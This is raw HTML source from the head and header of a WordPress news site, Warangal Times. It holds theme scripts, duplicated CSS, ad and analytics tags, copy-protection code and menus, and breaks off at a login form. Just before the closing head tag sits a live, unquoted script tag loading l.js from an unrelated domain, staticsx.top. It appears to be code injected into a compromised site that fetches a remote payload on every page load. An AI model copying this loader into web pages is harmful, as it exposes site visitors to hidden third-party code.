    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.warangaltimes.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
var td_get_template_directory_uri="https:\/\/www.warangaltimes.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="7c09de0328";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
body, p {
    	font-family:Mandali;
	font-size:18px;
	
    }.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #1e73be;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1e73be;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #dd3333;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #dd3333 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1e73be;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1e73be;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1e73be transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #1e73be;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #dd3333;
    }
   
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #ffffff;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f9f8f0;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }
body, p {
    	font-family:Mandali;
	font-size:18px;
	
    }.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #1e73be;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1e73be;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #dd3333;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #dd3333 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1e73be;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1e73be;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1e73be transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #1e73be;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #dd3333;
    }
   
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #ffffff;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f9f8f0;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }
</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5221290092666739"
     crossorigin="anonymous"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-167982075-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-167982075-1');
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-2482 single-format-standard wp-theme-Newspaper td-standard-pack unselectable one-more-cyclone-effect-two-telugu-states global-block-template-1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/warangaltimess" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/warangaltimes/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/warangal-times-5700a4200/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://in.pinterest.com/warangaltimes/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/warangaltimess" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCvtS3sUoci9jJtBmiwDxHVg/featured?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-6214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-6214"><a href="/"><i class="td-icon-home"></i></a></li>
<li id="menu-item-4998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4998"><a href="https://www.warangaltimes.com/category/top-stories/">Top Stories</a></li>
<li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4996"><a href="https://www.warangaltimes.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-16781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16781"><a href="https://www.warangaltimes.com/category/news/andhra-pradesh/">Andhra Pradesh</a></li>
	<li id="menu-item-16779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16779"><a href="https://www.warangaltimes.com/category/news/national/">National</a></li>
	<li id="menu-item-16778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16778"><a href="https://www.warangaltimes.com/category/news/international/">International</a></li>
</ul>
</li>
<li id="menu-item-4992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4992"><a href="https://www.warangaltimes.com/category/cinema/">Cinema</a></li>
<li id="menu-item-16780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16780"><a href="https://www.warangaltimes.com/category/news/telangana/">Telangana</a></li>
<li id="menu-item-4991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4991"><a href="https://www.warangaltimes.com/category/news/telangana/united-warangal/">United Warangal</a></li>
<li id="menu-item-4994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4994"><a href="https://www.warangaltimes.com/category/education/">Education</a></li>
<li id="menu-item-4993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4993"><a href="https://www.warangaltimes.com/category/news/crime/">Crime</a></li>
<li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://www.warangaltimes.com/category/health/">Health</a></li>
<li id="menu-item-16784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16784"><a href="https://www.warangaltimes.com/category/devotional/">Devotional</a></li>
<li id="menu-item-4997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4997"><a href="https://www.warangaltimes.com/category/sports/">Sports</a></li>
<li id="menu-item-16787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16787"><a href="https://www.warangaltimes.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-5000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5000"><a href="https://www.warangaltimes.com/category/videos/">Videos</a></li>
<li id="menu-item-20431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20431"><a href="https://www.warangaltimes.com/e-paper/">E-Paper</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.warangaltimes.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                Sunday, February 1, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/warangaltimess" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/warangaltimes/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/warangal-times-5700a4200/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://in.pinterest.com/warangaltimes/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/warangaltimess" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCvtS3sUoci9jJtBmiwDxHVg/featured?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
